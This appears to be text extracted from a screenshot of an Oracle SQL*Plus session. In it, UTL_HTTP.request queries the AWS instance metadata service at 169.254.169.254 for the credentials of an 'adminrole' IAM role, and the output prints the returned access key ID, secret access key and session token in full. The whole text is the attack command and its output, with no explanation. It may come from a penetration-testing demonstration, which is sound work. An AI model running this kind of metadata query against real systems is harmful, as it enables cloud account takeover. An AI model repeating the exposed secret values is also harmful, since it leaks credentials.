 SQL> select UTL_HTTP.request('http://169.254.169.254/latest/meta-data/iam/security-credentials/adminrole') from dual;
UTL_HTTP.REQUEST('HTTP://169.254.169.254/LATEST/META-DATA/IAM/SECURITY-CREDENTIA
--------------------------------------------------------------------------------
{
"Code" : "Success",
"LastUpdated" : "2020-06-27T18:17:55Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA5A6IYBDLHOCMIOM7",
"SecretAccessKey" : "0HNPyLhEcdroGeQD7NqUz6eP9XoYohp4TsWVh9v3",
"Token" : "IQoJb3JpZ2luX2VjEFMaCXVzLWVhc3QtMSJIMEYCIQCYaDpTkMTVR6Fu37VOmHkNd8g
EjD1bU/AvJe2lP4z25AIhAJqER2nqge+m0DKEZJy1LgRoWVlc1tCNWRyYt4dEB23kKr0DCNv////////
//wEQARoMODk1Mzg0ODE1ODMwIgyC7TtRMnYAbsorb0kqkQNd+Ws2GkkWKD5E8D9pNHB6D/DVHhMrh9D
n8BLy++KWN3SdoI/GWgOKRlv/qeNCepMd7MlzjaLt1i27rKq/2/3FcGtl/nzghZOagXTF4ZZjot+5fyY
BJ/Lmiq4nOpFoqkFhX3YOnqffv63YiLXahWW1WSU57uNe5RJMm+yBjMAbWlj1lINX/psJQRHcIuaVGnc
UTL_HTTP.REQUEST('HTTP://169.254.169.254/LATEST/META-DATA/IAM/SECURITY-CREDENTIA
--------------------------------------------------------------------------------
nNpjllQyYjEgOrD784P3uYbeKJMDuyrWNpiS16GI0xKMS8Ijk3nsL2dvPhAYBVfL4a3t7two9hwuuoVO
8YdDILK2+fFqntmdjykLwunpB/D0i6pHwOiXtzF05q2LoC8wdVRxUdbTMSfidwwUiuYpIYQylLyRY8i8
6RqmISyU38sEznf3fbOJKmfyrXf9tTZQKcH9gHOXHFEaduo0mN6ZrXlIWsoCUWD+K8wIrg7jki/wp/O8
DKhVeKEXUkaVClU+vpJ+W7Hzdig==",
"Expiration" : "2020-06-28T00:52:34Z"
}